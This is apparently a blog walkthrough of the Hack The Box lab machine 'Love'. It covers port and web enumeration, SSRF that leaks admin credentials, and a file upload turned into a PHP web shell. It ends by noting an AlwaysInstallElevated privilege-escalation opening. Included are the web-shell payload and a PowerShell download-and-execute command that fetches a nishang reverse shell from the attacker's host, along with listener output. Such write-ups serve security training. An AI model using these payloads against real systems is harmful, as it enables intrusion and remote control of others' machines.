Love is an easy Windows box created by pwnmeow on Hack The Box and was released on the 1st of May 2021. Hello world, welcome to Haxez where today I will explain how I hacked Love. To hack this box is it recommended that you have Windows enumeration and web enumeration skills. From hacking this box, you will learn exploit modification, server-side request forgery, applocker policies, and always install everything misconfiguration.
Love Enumeration
After spawning the box, I sent a single ping request to ensure it was online. I then followed up with a Nmap scan targeting all ports, requesting service versions, and running default scripts. Finally, I gave it a minimum packet rate of 10000 and said to output all formats. From the results, I learnt that there were several ports open. This included various ports for HTTP, 445 for SMB, 3306 for MySQL, 5985 and 5986 for HTTPAPI or WinRM, the list goes on.
┌──(kali㉿kali)-[~/HTB/Love]
└─$ sudo nmap -sC -sV -p- 10.129.48.103 --min-rate 10000 -oA love
As SMB was listening, the first thing I did was run crackmapexec to enumerate shares and host information. From the results, I learnt that it was a Windows 10 Pro box with the hostname LOVE. The domain was also called Love which suggests the box is not a domain controller (as they have the same name). Furthermore, SMBv1 was enabled.
┌──(kali㉿kali)-[~/HTB/Love]
└─$ crackmapexec smb 10.129.48.103
Love Web Application Enumeration
After poking SMB, I went to take a look at the web application. First, I visited the application in my browser and saw that it was a type of voting application. Next, I appended various extensions to the end of the index page. As a result, I learnt that the application was written in PHP.

Following that, I ran whatweb against the application and learnt that the PHP version was 7.3.27. Furthermore, I also learnt that the Apache version was 2.4.46 and that the application was using the Bootstrap framework.
┌──(kali㉿kali)-[~/HTB/Love]
└─$ sudo whatweb -a3 http://10.129.48.103/ -v
I also ran a gobuster scan to try to identify any directories or files that would disclose sensitive information about the application. However, other than some 301 and 302 redirections and a bunch of 403 errors, I didn’t find much.
┌──(kali㉿kali)-[~/HTB/Love]
└─$ gobuster dir -u http://10.129.48.103/ -w /media/sf_OneDrive/SecLists/Discovery/Web-Content/raft-small-words-lowercase.txt -x php,txt,bak -o gobuster.love.txt
More Love Application Enumeration
I decided to look at the other HTTP ports that were discovered during the Nmap scan. Therefore, I punched the IP address of the box into my browser and specified port 5000. Immediately, I received a Forbidden error. I shouldn’t have been surprised by this as Nmap displayed the forbidden error in the results.

Subdomains and Virtual Hosts
I revisited the results of the Nmap scan to choose which service to poke at next. It was then that I noticed the common name of the SSL certificate on port 443. Below, you can see the output from the Nmap scan showing the subdomain of staging.love.htb.

Immediately, I excitedly added the IP address and new subdomain to my host file. Surely this was the foothold that I’d been looking for. Finally, I found a weakness in this box’s armour! I entered the domain into my browser and…. Forbidden. Wow, talk about rejection.
┌──(kali㉿kali)-[~/HTB/Love]
└─$ echo '10.129.48.103 staging.love.htb' | sudo tee -a /etc/hosts
However, visiting the subdomain via HTTP instead of HTTPS loaded a page. I poked around the application for a bit and noticed a demo page. In short, the demo page is a free file scanner that allows the user to submit a URL with a file for scanning.

Server-Side Request Forgery
I wanted to see if the demo page worked so I set up a netcat listener on my local machine. Next, I input the location of a file into the Scan File input box and sent the request. Sure enough, the application pulled the file down from my host and displayed the contents. Admittedly, my first thought was to try and get it to execute a payload by downloading it from my host. However, those attempts failed.

There is a Web Application vulnerability known as Server Side Request Forgery. In short, SSRF exploits the box’s own trust. Because the resource request is sent from the box itself, it may allow access to otherwise forbidden files. To illustrate, I input the loopback address of 127.0.0.1 followed by port 5000 into the URL box. This was the page I was previously unable to access. Upon sending the request, I received credentials.

Voting System Admin
With the username and password successfully stolen via SSRF, I headed back to the voting system by navigating to the IP address. Next, I supplied the stolen credentials and… they didn’t work. This is another one of those easy boxes which seems more difficult than it is because it takes so long.

Fortunately, I ran a gobuster earlier and remember seeing a 301 redirection from /admin to /admin/. This is where gobuster attempted to load a file called admin but was redirected to a directory called admin, likely containing a PHP file. Therefore, I headed to the admin directory and was able to log in with the credentials.

Love RCE POC
I noticed the Copyright disclaimer at the bottom of the page and decided to perform a Google search for the name SourceCodeStar. After a few Google searches, I stumbled upon several Exploit Database pages which suggested there was an authenticated remote code execution. Unfortunately, there didn’t appear to be a CVE number associated with it.

Admittedly, I wanted some guidance on this step so I am going to copy what IppSec did >>HERE<<. First, I navigated to the Voters menu option and clicked the New button. This spawned the window you see below. I populated the window with some test data and selected a jpeg file for the photo.

Next, I turned intercept on and clicked the save button. Burp successfully intercepted the request which I then modified. I changed the filename to “haxez.php” and then removed the jpeg data and replaced it with a PHP web shell.
------WebKitFormBoundaryM93O7d6XpEp6S0dP
Content-Disposition: form-data; name="photo"; filename="haxez.php"
Content-Type: image/jpeg
<?php system($_REQUEST["cmd"]); ?>
Then, I navigated to the payload in my browser and passed the dir command to the cmd parameter. It successfully listed out the contents of the directory.

Love Foothold
Now that I had command execution, it was time to get on the box using a reverse shell. I downloaded nishang from >>HERE<< and copied the Invoke-PowerShellTcpOneLine.ps1 payload to my current working directory. Next, I opened the payload with VIM and changed the IP address and port to my tun0 IP address and port 9001.

Then, I sent my original directory listing request to Burp repeater and changed the request method to a POST. Next, I started a netcat listener and then added the following Payload to Burp and sent the request. I instantly received a 404 error. There must be a clean-up script on the box that is removing the payloads.
cmd=powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.36/hax.ps1')"I quickly repeated the process by uploading a new command shell and executing the above payload. Finally, I got a reverse shell and had a foothold on the box. From here, I was able to grab the user flag from the phoebe users desktop directory.
┌──(kali㉿kali)-[~/HTB/Love]
└─$ sudo nc -lvnp 9001
[sudo] password for kali:
listening on [any] 9001 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.48.103] 59730
PS C:\xampp\htdocs\omrs\images> whoami
love\phoebe
PS C:\xampp\htdocs\omrs\images> type C:\Users\phoebe\Desktop\user.txt
d85▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓319Love Privilege Escalation
After capturing the user flag, I download the latest version of the 64 bit obfuscated WinPEASS binary. Next, I spawn a Python3 web server and used cURL to download the binary to the target machine. Finally, I ran the executable and saw that the AlwaysInstallElevated value was set to 1 which I presume means it was enabled. Quoting directly from the HackTricks article “If these 2 registers are enabled (value is 0x1), then users of any privilege can install (execute) *.msi files as NT AUTHORITY\SYSTEM.”. Is this a useful setting to have as a sysadmin? it seems a bit odd.
